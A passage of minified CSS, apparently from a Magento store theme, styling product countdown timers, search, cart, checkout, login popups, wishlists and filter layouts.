.countdown_ti{font-size:16px}.final-date-product-countdown-timers .countdown_tx{font-size:14px}*[class*=widget-product-countdown-timers] .product-item .product-item-info{position:relative}*[class*=widget-product-countdown-timers] .product-item .product-item-details{position:absolute;z-index:2;left:0;right:0;bottom:0;padding:15px;-webkit-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-moz-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);-ms-background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);background:linear-gradient(0deg, rgba(0,0,0,0.6) 0, rgba(0,0,0,0) 100%);opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}*[class*=widget-product-countdown-timers] .product-item .product-item-details .price-box>.price-container *,*[class*=widget-product-countdown-timers] .product-item .product-item-details .price-box>*:not(.special-price) .price-container *,*[class*=widget-product-countdown-timers] .product-item .product-item-details .price-box .old-price,*[class*=widget-product-countdown-timers] .product-item .product-item-details .product-item-name>a{color:#fff}*[class*=widget-product-countdown-timers] .product-item:hover .final-date-product-countdown-timers{opacity:0}*[class*=widget-product-countdown-timers] .product-item:hover .product-item-details{opacity:1;visibility:visible}.widget-testimonial-slider-design--2 .slick-slide:not(:first-child) .elementor-testimonial-item{margin-left:-1px}.widget-testimonial-slider-design--2 .slick-slide:nth-child(3) .elementor-testimonial-item{margin-left:-2px}.static-menu-click{display:none}.header-static-menu+.elementor-content-static-menu{display:block}.h-title-tab{margin-bottom:-35px}.w-230 .pagebuilder-mobile-hidden{width:230px}.block-search.block-quick-search .form-minisearch{min-width:250px}.block-search.search_type_defaut .actions .search{position:static;background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;background-color:#fff;border-color:#fff;padding:5px 15px;border-radius:40px;min-width:40px;color:#fff;min-height:40px}.block-search.search_type_defaut .actions .search:focus,.block-search.search_type_defaut .actions .search:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block-search.search_type_defaut .actions .search:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block-search.search_type_defaut .actions .search.disabled,.block-search.search_type_defaut .actions .search[disabled],fieldset[disabled] .block-search.search_type_defaut .actions .search{opacity:.5;cursor:default;pointer-events:none}.block-search.search_type_defaut .actions .search:hover{opacity:0.7}.block-search.search_type_defaut .actions .search::before{display:none}.block-search.search_type_defaut .actions .search span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.block-search.search_type_popup .rokan-autocomplete-wrapper .product-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.block-search.search_type_popup .rokan-autocomplete-wrapper .product-items>li{flex:0 0 50%;width:50%}.form-mercadopago .mp-spacing-right{margin-right:8px}.form-mercadopago .legend .credit-card-types .item img{width:32px}.mp-credits-message-box{text-align:left}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:36px;padding:12px 0 36px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart.table-wrapper .item .col.item{display:table-cell;width:40%}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 24px;margin:0 0 12px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 6px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2rem .8rem}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:24px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:12px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:30px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:36px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 12px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 24px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:3rem;border-bottom:0;margin-bottom:30px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:992px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:12px 36px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:12px 0 0 48px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 24px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 24px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:36px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:100%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:24px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 12px 12px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:24px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:24px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #e6e6e6;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 24px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:100%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 24px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:24px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.paypal-review .paypal-review-title{border-bottom:1px solid #e6e6e6}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-15px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.my-credit-cards .card-type img{display:block}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:25%}.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:50%}.page-products .columns{padding-top:0}.products.wrapper~.toolbar .pages{float:left}.modes{display:inline-block;margin-right:0;padding-top:1px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:var(--heading__color__base)}.modes-mode.active{color:var(--link__hover__color)}.modes-mode.active:before{color:inherit}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:48.8%}.page-layout-1column .product.media{width:49.2%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.magnifier-preview{border:1px solid #e6e6e6;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 6px rgba(0,0,0,0.2);-ms-box-shadow:0 0 6px rgba(0,0,0,0.2);box-shadow:0 0 6px rgba(0,0,0,0.2)}.filter .block-subtitle{font-weight:var(--text-weight);display:none}.filter .block-subtitle:not(.filter-current-subtitle){margin-bottom:3rem}.filter.block{margin-bottom:3rem}.filter-title{display:none}.filter-options-content{padding-bottom:2.6rem;display:block !important}.filter-options-item{margin:0 0 3rem}.filter-actions{margin-bottom:36px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .products~.toolbar-products{position:static !important}.page-layout-1column.page-with-filter .column.main{position:relative}.filter-options .filter-options-title,.sidebar .block .filter-options-title,.sidebar .filter-options-title,.filter-options .block-title strong,.sidebar .block .block-title strong,.sidebar .block-title strong,.filter-options.sidebar-additional .block-title,.sidebar .block.sidebar-additional .block-title,.sidebar.sidebar-additional .block-title{margin:0 0 2rem;font-size:1.6rem}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:6px}.header.content{padding:36px 24px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:12px;padding-top:12px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:24px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 24px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 6px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:24px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:12px;padding:6px 12px 12px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:12px;padding:6px 12px 12px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #222;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:30px}body[class*="2columns"] .sidebar{width:28.5rem;padding-right:15px}body[class*="2columns"] .column.main{width:calc(100% - 28.5rem)}body[class*="2columns"] .grid-mode-show-type-products .grid-mode-5,body[class*="3columns"] .grid-mode-show-type-products .grid-mode-5{display:none}body:not(.catalog-category-fullwidth) .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-6{display:none}body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .modes,body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-2{display:none}.page-layout-2columns-right .main{padding-right:15px}.breadcrumbs{max-width:100%}.page-header .header.panel{padding-top:0;padding-bottom:0}.page-header .panel.wrapper{display:none}.product.info.detailed .product.data.items{text-align:center}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product.info.detailed .product.data.items>.item.title>.switch{border:1px solid transparent}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{border-color:var(--theme__color__primary);padding-bottom:1.3rem}.fieldset{margin:0 0 20px}.cart-container .cart.table-wrapper .col{width:auto}.cart-container .cart.table-wrapper .items tr th,.cart-container .cart.table-wrapper .items .item{padding-left:1rem;padding-right:1rem}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar .action:before{color:#999;width:100%}.cart-container .cart.table-wrapper .box-tocart .up-down .control input{padding:0 5px;max-width:40px}.cart-container .cart.table-wrapper .item-info{padding-left:3rem;position:relative}.cart-container .cart.table-wrapper .item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;position:absolute;right:0;top:0;bottom:0;align-items:center}body .block-authentication .block-title{font-size:2.4rem;text-align:center}body .block-authentication .block-title strong{font-weight:var(--heading__font-weight__base)}.login-container .block.block-customer-login{position:relative;padding-right:5%}.login-container .block.block-customer-login:before{position:absolute;content:"";top:0;bottom:0;right:-2.5%;text-align:center;margin:auto;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}.login-container .block.block-customer-login:after{content:"";position:absolute;top:0;right:-2.5%;bottom:0;border-right:1px solid #e6e6e6;z-index:0}.login-container .block.block-customer-login .fieldset.fieldset.login{position:relative}.login-container .block.block-customer-login .fieldset.fieldset.login .actions-toolbar .secondary{position:absolute;bottom:0;margin-bottom:0;right:0}.login-container .block.block-new-customer{padding-left:5%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{padding:0}.customer-account-create .form-create-account .fieldset:not(.additional_info){float:left;overflow:hidden;width:calc(50% - 30px);margin:0 15px;overflow:visible}.customer-account-create .form-create-account .actions-toolbar>div{width:calc(50% - 30px)}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div{margin:3rem 15px 0}form.form-orders-search{margin:auto}.sidebar .filter-options .block-wishlist .block-content .empty,.sidebar.sidebar-additional .block-wishlist .block-content .empty{padding-top:0}.sidebar .filter-options .filter-options-item .swatch-attribute-options,.sidebar.sidebar-additional .filter-options-item .swatch-attribute-options{margin:0}.sidebar .block-title:not(.filter-title){padding-bottom:0.8rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.sidebar .block-title:not(.filter-title):after{content:'';width:75%;max-width:6rem;border-bottom:2px solid var(--heading__color__base);position:absolute;bottom:0;left:0;z-index:1}.filter-options ::-webkit-scrollbar,.sidebar-additional ::-webkit-scrollbar{width:3px}.filter-options ::-webkit-scrollbar-track,.sidebar-additional ::-webkit-scrollbar-track{background:rgba(0,0,0,0.25)}.filter-options ::-webkit-scrollbar-thumb,.sidebar-additional ::-webkit-scrollbar-thumb{background-color:#adadad}.filter-options ::-webkit-scrollbar-thumb:hover,.sidebar-additional ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.15)}.filter-options-title{padding-bottom:0.4rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.filter-options-title:after{content:'';width:75%;max-width:6rem;border-bottom:2px solid var(--heading__color__base);position:absolute;bottom:0;left:0;z-index:1}.filter-options-content,.block-wishlist .block-content,.block-compare .block-content,.empty{max-height:25rem;overflow-y:auto;overflow-x:hidden}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:-15px;margin-right:-15px}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:15px;padding-right:15px}.product.info.detailed{padding:5rem 0;background-color:#f6f6f6;-webkit-box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6;-moz-box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6;-ms-box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6;box-shadow:-30vw 0 #f6f6f6,30vw 0 #f6f6f6}.product.info.detailed .product.data.items{text-align:center}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:transparent;text-align:center}.product.info.detailed .product.data.items>.item.title>.switch{border-radius:var(--button__border-radius);color:var(--text__color)}.product.info.detailed .product.data.items>.item.title.active,.product.info.detailed .product.data.items>.item.title:hover{background:transparent}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title:hover>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title:hover>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:active,.product.info.detailed .product.data.items>.item.title:hover>.switch:active{color:#222;border:1px solid #222;background:transparent}.product.info.detailed .product.data.items>.item.title.active>.switch .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch .counter,.product.info.detailed .product.data.items>.item.title.active>.switch:focus .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch:focus .counter,.product.info.detailed .product.data.items>.item.title.active>.switch:active .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch:active .counter{color:#222}.review-form{max-width:100%}.review-form .review-fieldset{margin-left:-15px;margin-right:-15px}.review-form .review-fieldset .field,.review-form .review-fieldset .review-legend{padding-left:15px;padding-right:15px}.review-form .review-fieldset .field.review-field-nickname,.review-form .review-fieldset .review-legend.review-field-nickname,.review-form .review-fieldset .field.review-field-summary,.review-form .review-fieldset .review-legend.review-field-summary{float:left;width:50%}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{padding-left:0 !important}.cart-container #block-shipping>.title{position:absolute;top:0;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cart-container #block-shipping #block-summary fieldset.fieldset.estimate{width:78%;margin:auto}.cart-container .cart-bottom .free-ship-calculated{flex:0 0 60%;max-width:60%;display:none !important}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .column.main{padding-top:40px}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .toolbar-products:not(:last-child){position:absolute;left:0;right:0;top:0}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .block.filter{border:0 !important;margin:0}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .block.filter .block-content{margin:0}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .block.filter .filter-options{padding:30px 15px 10px;margin-top:30px;margin-bottom:40px;border-radius:5px;border:1px solid #e6e6e6;box-shadow:0 0 10px rgba(0,0,0,0.15);display:none}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .block.filter .filter-options::after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .block.filter .filter-options>div{padding-right:15px;padding-left:15px;margin:0 0 30px;width:20%;float:left}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .block.filter .filter-options>div:nth-child(5n+1){clear:left}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
     .catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content{list-style:none}.page-with-filter:not(.page-layout-2columns-left,
    .page-layout-2columns-right,
